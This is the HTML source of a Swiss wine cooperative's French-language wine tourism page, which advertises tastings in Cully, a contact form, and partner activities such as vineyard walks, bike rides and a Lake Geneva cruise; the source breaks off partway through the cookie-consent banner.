	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://uvc.ch/nos-medailles/">Nos médailles</a></li>
	<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://uvc.ch/notre-histoire/">Notre histoire</a></li>
</ul>
</li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://uvc.ch/union-vinicole-de-cully-2/">Contact</a></li>
<li id="menu-item-wpml-ls-21-fr" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-21 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-21-fr"><a href="https://uvc.ch/degustation/" title="Français"><img
            class="wpml-ls-flag"
            src="https://uvc.ch/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Français</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-21-de" class="menu-item-language menu-item wpml-ls-slot-21 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-21-de"><a href="https://uvc.ch/de/degustation/" title="Allemand"><img
            class="wpml-ls-flag"
            src="https://uvc.ch/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Allemand</span></a></li>
	<li id="menu-item-wpml-ls-21-en" class="menu-item-language menu-item wpml-ls-slot-21 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-21-en"><a href="https://uvc.ch/en/degustation/" title="Anglais"><img
            class="wpml-ls-flag"
            src="https://uvc.ch/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Anglais</span></a></li>
</ul>
</li>
</ul>                            </nav>
                            								<div class="menu_main_cart top_panel_icon">
									<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#067;&#072;&#070;&nbsp;0.00">
	<span class="contact_icon icon-basket"></span>
	<span class="contact_label contact_cart_label">Votre panier</span>
	<span class="contact_cart_totals">
		<span class="cart_items">0 Items</span>
		- 
		<span class="cart_summa">&#67;&#72;&#70;&nbsp;0.00</span>
	</span>
</a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>								</div>
														</div>
					</div>
				</div>
			</div>

			</div>
		</header>

						<div class="top_panel_title top_panel_style_4  title_present scheme_original">
					<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner" style="background: url(https://uvc.ch/wp-content/uploads/2022/09/P1060362-scaled.jpg);">
						<div class="content_wrap">
															<h1 class="page_title">
                                    Œnotourisme                                </h1>
																						<div class="breadcrumbs">
									<a class="breadcrumbs_item home" href="https://uvc.ch/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Œnotourisme</span>								</div>
													</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-3773 page type-page status-publish has-post-thumbnail hentry" itemscope itemtype="//schema.org/Article">
<section class="post_content" itemprop="articleBody"><h3 style="text-align: center;">Œnotourisme</h3>
<p style="text-align: center;">Venez nous rendre visite :</p>
<p style="text-align: center;">Venez découvrir nos cuvées lors d&rsquo;une dégustation</p>
<p style="text-align: center;"><strong>Dégustation vin et chocolat </strong></p>
<p style="text-align: center;"><strong>2 à 15 personnes</strong></p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9335 aligncenter" src="https://uvc.ch/wp-content/uploads/2025/09/P1120719-300x225.jpg" alt="" width="300" height="225" srcset="https://uvc.ch/wp-content/uploads/2025/09/P1120719-300x225.jpg 300w, https://uvc.ch/wp-content/uploads/2025/09/P1120719-1024x769.jpg 1024w, https://uvc.ch/wp-content/uploads/2025/09/P1120719-768x577.jpg 768w, https://uvc.ch/wp-content/uploads/2025/09/P1120719-1536x1153.jpg 1536w, https://uvc.ch/wp-content/uploads/2025/09/P1120719-2048x1538.jpg 2048w, https://uvc.ch/wp-content/uploads/2025/09/P1120719-1170x879.jpg 1170w, https://uvc.ch/wp-content/uploads/2025/09/P1120719-870x653.jpg 870w, https://uvc.ch/wp-content/uploads/2025/09/P1120719-390x293.jpg 390w, https://uvc.ch/wp-content/uploads/2025/09/P1120719-600x451.jpg 600w, https://uvc.ch/wp-content/uploads/2025/09/P1120719-100x75.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: center;"><strong>Dégustation traditionnelle</strong></p>
<p style="text-align: center;"><strong>2 à 100 personnes</strong></p>
<p><img decoding="async" class="size-medium wp-image-7863 aligncenter" src="https://uvc.ch/wp-content/uploads/2022/09/IMG20230311103505-300x225.jpg" alt="" width="300" height="225" srcset="https://uvc.ch/wp-content/uploads/2022/09/IMG20230311103505-300x225.jpg 300w, https://uvc.ch/wp-content/uploads/2022/09/IMG20230311103505-1024x768.jpg 1024w, https://uvc.ch/wp-content/uploads/2022/09/IMG20230311103505-768x576.jpg 768w, https://uvc.ch/wp-content/uploads/2022/09/IMG20230311103505-1536x1152.jpg 1536w, https://uvc.ch/wp-content/uploads/2022/09/IMG20230311103505-2048x1536.jpg 2048w, https://uvc.ch/wp-content/uploads/2022/09/IMG20230311103505-1170x878.jpg 1170w, https://uvc.ch/wp-content/uploads/2022/09/IMG20230311103505-870x653.jpg 870w, https://uvc.ch/wp-content/uploads/2022/09/IMG20230311103505-390x293.jpg 390w, https://uvc.ch/wp-content/uploads/2022/09/IMG20230311103505-600x450.jpg 600w, https://uvc.ch/wp-content/uploads/2022/09/IMG20230311103505-100x75.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: center;">Sur rendez-vous, groupe à partir de 6 personnes : <a href="mailto:mclavier@uvc.ch">mclavier@uvc.ch</a></p>
<p style="text-align: center;"><a href="mailto:mclavier@uvc.ch"><em>Tarifs nous consulter</em></a></p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><strong>Vous souhaitez une offre personnalisée ?</strong></h2>
<p>&nbsp;</p>

<div class="wpcf7 no-js" id="wpcf7-f1696-p3773-o1" lang="fr-FR" dir="ltr" data-wpcf7-id="1696">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/degustation/#wpcf7-f1696-p3773-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1696" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="fr_FR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1696-p3773-o1" />
<input type="hidden" name="_wpcf7_container_post" value="3773" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nom*" value="" type="text" name="your-name" /></span> </label><br />
<label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" value="" type="email" name="your-email" /></span> </label><br />
<label><br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Sujet" value="" type="text" name="your-subject" /></span> </label><br />
<label><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
</p>
<p><span class="wpcf7-form-control-wrap" data-name="acceptance-872"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-872" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">J'accepte que mes données soumises soient collectées et stockées.</span></label></span></span></span>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Envie d&rsquo;ajouter une activité à votre dégustation ?</strong> Nos partenaires certifiés <a href="https://www.myvaud.ch/fr/Z14466/les-specialistes-de-l-oenotourisme-vous-ouvrent-leurs-portes"><strong>Vaud Oenotourisme</strong></a><b> </b>vous proposent une activité sportive, détente ou culturelle.</p>
<p style="text-align: center;"><strong><a href="https://www.walknwine.net/"><img decoding="async" class="aligncenter wp-image-5111" src="https://uvc.ch/wp-content/uploads/2022/11/walkwine_positif_centre-150x150.png" alt="" width="120" height="120" srcset="https://uvc.ch/wp-content/uploads/2022/11/walkwine_positif_centre-150x150.png 150w, https://uvc.ch/wp-content/uploads/2022/11/walkwine_positif_centre-300x300.png 300w, https://uvc.ch/wp-content/uploads/2022/11/walkwine_positif_centre-1024x1024.png 1024w, https://uvc.ch/wp-content/uploads/2022/11/walkwine_positif_centre-768x768.png 768w, https://uvc.ch/wp-content/uploads/2022/11/walkwine_positif_centre-1170x1170.png 1170w, https://uvc.ch/wp-content/uploads/2022/11/walkwine_positif_centre-870x870.png 870w, https://uvc.ch/wp-content/uploads/2022/11/walkwine_positif_centre-390x390.png 390w, https://uvc.ch/wp-content/uploads/2022/11/walkwine_positif_centre-75x75.png 75w, https://uvc.ch/wp-content/uploads/2022/11/walkwine_positif_centre-600x600.png 600w, https://uvc.ch/wp-content/uploads/2022/11/walkwine_positif_centre-100x100.png 100w, https://uvc.ch/wp-content/uploads/2022/11/walkwine_positif_centre.png 1181w" sizes="(max-width: 120px) 100vw, 120px" /></a>Balade dans les Vignes</strong> avec <strong>Laika Collinassi Michot guide certifiée</strong> Lavaux Patrimoine Mondial et fondatrice de <strong><a href="https://www.walknwine.net/">Walk and Wine</a>.</strong></p>
<p>&nbsp;</p>
<p><a href="https://www.crocnature.net/"><img loading="lazy" decoding="async" class="aligncenter" src="https://static.wixstatic.com/media/c60507_c5b5b372db59434ba200a0ff9d3a4e8d~mv2.jpg/v1/fill/w_568,h_566,al_c/c60507_c5b5b372db59434ba200a0ff9d3a4e8d~mv2.jpg" alt="Oenotourisme Lavaux | Croc'Nature randonnées guidées à Lavaux UNESCO" width="123" height="122" /></a></p>
<p style="text-align: center;"><strong>Balade dans les Vignes </strong>avec<strong> Anne Tardent</strong>, <strong>guide certifiée</strong> Lavaux Patrimoine Mondial et fondatrice de <a href="https://www.crocnature.net/"><strong>Croc&rsquo;Nature.</strong></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><a href="https://www.wineandride.com/lavaux/"><img loading="lazy" decoding="async" class="aligncenter wp-image-5012" src="https://uvc.ch/wp-content/uploads/2022/09/logo-wine-and-ride-150x150.webp" alt="" width="121" height="120" srcset="https://uvc.ch/wp-content/uploads/2022/09/logo-wine-and-ride-150x150.webp 150w, https://uvc.ch/wp-content/uploads/2022/09/logo-wine-and-ride-75x75.webp 75w, https://uvc.ch/wp-content/uploads/2022/09/logo-wine-and-ride-100x100.webp 100w, https://uvc.ch/wp-content/uploads/2022/09/logo-wine-and-ride.webp 300w" sizes="auto, (max-width: 121px) 100vw, 121px" /></a><br />
</strong></p>
<p style="text-align: center;"><strong>Balade en vélo électrique et vélo propre </strong>avec<strong> ANNA LOMBARI</strong> co-fondatrice <strong><a href="https://www.wineandride.com/lavaux/">Wine and Ride Lavaux.</a></strong></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-7819" src="https://uvc.ch/wp-content/uploads/2024/01/Leman-degustation-logo.jpg" alt="" width="200" height="200" srcset="https://uvc.ch/wp-content/uploads/2024/01/Leman-degustation-logo.jpg 250w, https://uvc.ch/wp-content/uploads/2024/01/Leman-degustation-logo-150x150.jpg 150w, https://uvc.ch/wp-content/uploads/2024/01/Leman-degustation-logo-75x75.jpg 75w, https://uvc.ch/wp-content/uploads/2024/01/Leman-degustation-logo-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p style="text-align: center;">Activité de<strong> Team Building</strong> avec <strong>Jacques Desbruyères</strong> et son plateau de jeu <a href="https://www.lemandegustation.ch/degustation/#afterworks">TPhon.</a></p>
<p style="text-align: center;">Le tapis de dégustation est conçu pour apprendre à déguster un vin et analyser toutes les informations nécessaires</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-8055" style="text-align: center;" src="https://uvc.ch/wp-content/uploads/2024/05/logo-bikapa-300x103.png" alt="" width="200" height="69" srcset="https://uvc.ch/wp-content/uploads/2024/05/logo-bikapa-300x103.png 300w, https://uvc.ch/wp-content/uploads/2024/05/logo-bikapa-1024x351.png 1024w, https://uvc.ch/wp-content/uploads/2024/05/logo-bikapa-768x263.png 768w, https://uvc.ch/wp-content/uploads/2024/05/logo-bikapa-870x298.png 870w, https://uvc.ch/wp-content/uploads/2024/05/logo-bikapa-390x134.png 390w, https://uvc.ch/wp-content/uploads/2024/05/logo-bikapa-600x206.png 600w, https://uvc.ch/wp-content/uploads/2024/05/logo-bikapa-100x34.png 100w, https://uvc.ch/wp-content/uploads/2024/05/logo-bikapa.png 1108w" sizes="auto, (max-width: 200px) 100vw, 200px" /><strong><br />
</strong></p>
<p style="text-align: center;"><strong>Balade en vélo </strong>avec<strong> Pierre Daviau</strong> fondateur de <a href="https://www.bikapa.com/">Bikapa</a></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Autres partenaires :      </strong></p>
<p style="text-align: center;"><strong> </strong></p>
<p><strong>        </strong></p>
<p><strong><a href="https://www.lemansurmer.ch/croisieres.html"><br />
<img loading="lazy" decoding="async" class="aligncenter wp-image-5024" src="https://uvc.ch/wp-content/uploads/2022/11/1359743397-150x110.png" alt="" width="173" height="120" srcset="https://uvc.ch/wp-content/uploads/2022/11/1359743397-100x69.png 100w, https://uvc.ch/wp-content/uploads/2022/11/1359743397.png 159w" sizes="auto, (max-width: 173px) 100vw, 173px" /></a></strong></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Croisière sur le lac Leman en bateau moteur avec </strong>Alain Fallot, gérant et formateur de <strong><a href="https://www.lemansurmer.ch/croisieres.html">Léman sur Mer.</a></strong></p>
<p>&nbsp;</p>
<p><strong><img loading="lazy" decoding="async" class="aligncenter wp-image-4961" src="https://uvc.ch/wp-content/uploads/2022/11/Logo-certifie-150x150.png" alt="" width="120" height="120" srcset="https://uvc.ch/wp-content/uploads/2022/11/Logo-certifie-150x150.png 150w, https://uvc.ch/wp-content/uploads/2022/11/Logo-certifie-300x300.png 300w, https://uvc.ch/wp-content/uploads/2022/11/Logo-certifie-1024x1024.png 1024w, https://uvc.ch/wp-content/uploads/2022/11/Logo-certifie-768x768.png 768w, https://uvc.ch/wp-content/uploads/2022/11/Logo-certifie-1536x1536.png 1536w, https://uvc.ch/wp-content/uploads/2022/11/Logo-certifie-1170x1170.png 1170w, https://uvc.ch/wp-content/uploads/2022/11/Logo-certifie-870x870.png 870w, https://uvc.ch/wp-content/uploads/2022/11/Logo-certifie-390x390.png 390w, https://uvc.ch/wp-content/uploads/2022/11/Logo-certifie-75x75.png 75w, https://uvc.ch/wp-content/uploads/2022/11/Logo-certifie-600x600.png 600w, https://uvc.ch/wp-content/uploads/2022/11/Logo-certifie-100x100.png 100w, https://uvc.ch/wp-content/uploads/2022/11/Logo-certifie.png 1920w" sizes="auto, (max-width: 120px) 100vw, 120px" /> Vaud Œnotourisme</strong></p>
<p><em>Établissement certifié</em></p>
<p>Canton viticole et terre gourmande, le Pays de Vaud est une région d’excellence pour tous les visiteurs épicuriens. La certification « Vaud Œnotourisme » distingue les professionnels vaudois de l’hôtellerie, de la restauration, des vins et du bon goût en général, qui attachent une importance particulière à fournir une offre touristique et gourmande de qualité. Initiée par le canton de Vaud, la certification « Vaud Œnotourisme » crée un réseau de lieux où vous serez sûr  de découvrir, partager et surtout goûter le terroir vaudois !</p>
<p><img loading="lazy" decoding="async" class="wp-image-5131 size-medium aligncenter" src="https://uvc.ch/wp-content/uploads/2022/11/Logo-Partner-Couleur-300x117.png" alt="" width="300" height="117" srcset="https://uvc.ch/wp-content/uploads/2022/11/Logo-Partner-Couleur-300x117.png 300w, https://uvc.ch/wp-content/uploads/2022/11/Logo-Partner-Couleur-1024x401.png 1024w, https://uvc.ch/wp-content/uploads/2022/11/Logo-Partner-Couleur-768x301.png 768w, https://uvc.ch/wp-content/uploads/2022/11/Logo-Partner-Couleur-1536x602.png 1536w, https://uvc.ch/wp-content/uploads/2022/11/Logo-Partner-Couleur-2048x802.png 2048w, https://uvc.ch/wp-content/uploads/2022/11/Logo-Partner-Couleur-1170x458.png 1170w, https://uvc.ch/wp-content/uploads/2022/11/Logo-Partner-Couleur-870x341.png 870w, https://uvc.ch/wp-content/uploads/2022/11/Logo-Partner-Couleur-390x153.png 390w, https://uvc.ch/wp-content/uploads/2022/11/Logo-Partner-Couleur-600x235.png 600w, https://uvc.ch/wp-content/uploads/2022/11/Logo-Partner-Couleur-100x39.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>

				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-3773 page type-page status-publish has-post-thumbnail hentry" itemscope itemtype="//schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->
</div>		<!-- </.page_content_wrap> -->

    <footer class="footer_wrap widget_area scheme_original">
        <div class="footer_wrap_inner widget_area_inner icon_no">
            <div class="content_wrap">
                <div class="columns_wrap"><aside id="themerex_widget_recent_posts-2" class="widget_number_2 column-1_3 widget widget_recent_posts"><h5 class="widget_title">Recent Posts</h5><article class="post_item with_thumb first"><div class="post_thumb"><img class="wp-post-image" width="75" height="75" alt="Brandons Payerne 2026" src="https://uvc.ch/wp-content/uploads/2026/01/FiligraneBrandons-75x75.png"></div><div class="post_content"><h6 class="post_title"><a href="https://uvc.ch/brandons-payerne-2026/">Brandons Payerne 2026</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://uvc.ch/brandons-payerne-2026/" class="post_info_date">10 days ago</a></span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><img class="wp-post-image" width="75" height="75" alt="Brandons Payerne 2026" src="https://uvc.ch/wp-content/uploads/2026/01/FiligraneBrandons-75x75.png"></div><div class="post_content"><h6 class="post_title"><a href="https://uvc.ch/brandons-payerne-2026/">Brandons Payerne 2026</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://uvc.ch/brandons-payerne-2026/" class="post_info_date">10 days ago</a></span></div></div></article></aside></div>	<!-- /.columns_wrap -->
            </div>	<!-- /.content_wrap -->
        </div>	<!-- /.footer_wrap_inner -->
    </footer>	<!-- /.footer_wrap -->
    
        <footer class="contacts_wrap scheme_original">
            <div class="contacts_wrap_inner">



                <div class="vc_row wpb_row vc_row-fluid">
                    <div class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <p>Nous trouver</p>
                                <span style="width:100%">Rue de la Gare 10 1096 Cully</span><br>
                                <span style="width:100%">Téléphone <a href="tel:+41 21 799 12 96"> +41 21 799 12 96</a></span>
                                <div style="display: flex; align-items: center; justify-content: center; margin-top:24px">
                                <img style="margin-right:16px; height: 24px" src="https://uvc.ch/wp-content/themes/wineshop-child/images/visa.svg" alt="" class="visa">
                                <img style="margin-right:16px; height: 24px" src="https://uvc.ch/wp-content/themes/wineshop-child/images/amex.svg" alt="" class="amex">
                                <img style="margin-right:16px; height: 24px" src="https://uvc.ch/wp-content/themes/wineshop-child/images/mastercard.svg" alt="" class="mastercard">
                                <img style="margin-right:16px; height: 24px" src="https://uvc.ch/wp-content/themes/wineshop-child/images/paypal.svg" alt="" class="paypal">
                                </div>
                            </div>
                        </div>
                    </div>
<!--                    <div class="wpb_column vc_column_container vc_col-sm-4">-->
<!--                        <div class="vc_column-inner">-->
<!--                            <div class="wpb_wrapper">-->
<!--                                <div class="content_wrap" style="width:inherit">-->
<!--                                    --><!--                                    <div class="contacts_address">-->
<!--                                        <address class="address_right">-->
<!--                                            --><!--                                            --><!-- <div class="fax"> --><!--                                            </div></address>-->
<!--                                        <address class="address_left">-->
<!--                                            --><!--                                            --><!--                                        </address>-->
<!--                                    </div>-->
<!--                                    --><!--                                </div>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
                    <div class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <p>Magasin en ligne</p>
                                                                <ul style="list-style-type:none;padding-left: 0 !important;">

                                                                            <li>
                                            <a href="https://uvc.ch/remboursements_retours/">Livraison et retour</a>
                                        </li>
                                                                            <li>
                                            <a href="https://uvc.ch/conditions-generales-de-vente/">Conditions générales de vente</a>
                                        </li>
                                    
                                </ul>

                            </div>
                        </div>
                    </div>
                    <div class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <p>Newsletter</p>
							                                  <div style="">

                                <div class="tnp tnp-subscription-minimal  "><form action="https://uvc.ch/wp-admin/admin-ajax.php?action=tnp&amp;na=s" method="post" style="text-align: center"><input type="hidden" name="nr" value="minimal">
<input type="hidden" name="nlang" value="fr">
<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S’abonner" style="">
</form></div>
							  </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="vc_row wpb_row vc_row-fluid" style="padding-top: 20px;">

                    <!--<div style="" class="wpb_column vc_column_container vc_col-sm-4 vc_col-sm-offset-4">-->
					<div style="" class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <img width="300"  style="" src="https://uvc.ch/wp-content/themes/wineshop-child/images/logo-partner-blanc.png" alt="vaud partner" class="">
                            </div>
                        </div>
                    </div>


                    <div style="" class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <img width="300"  style="" src="https://uvc.ch/wp-content/themes/wineshop-child/images/vaud-oenotourisme.png" alt="vaud oenotourisme" class="">
                            </div>
                        </div>
                    </div>
					
					<div style="" class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
								<img width="100"  style="" src="https://uvc.ch/wp-content/themes/wineshop-child/images/swisstainable.png" alt="vaud oenotourisme" class="">
                            </div>
                        </div>
                    </div>
                </div>







            </div>	<!-- /.contacts_wrap_inner -->
        </footer>	<!-- /.contacts_wrap -->
            <div class="copyright_wrap copyright_style_socials  scheme_original">
        <div class="copyright_wrap_inner">
            <div class="content_wrap">
                <div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/cavedelavaux" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/cavedelavaux/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.linkedin.com/company/union-vinicole-cully/" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div><div class="copyright">Union Vinicole de Cully © 2026 Tous droits réservés</div>            </div>
        </div>
    </div>

</div>	<!-- /.page_wrap -->

</div>		<!-- /.body_wrap -->



<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
    </div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours actif							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
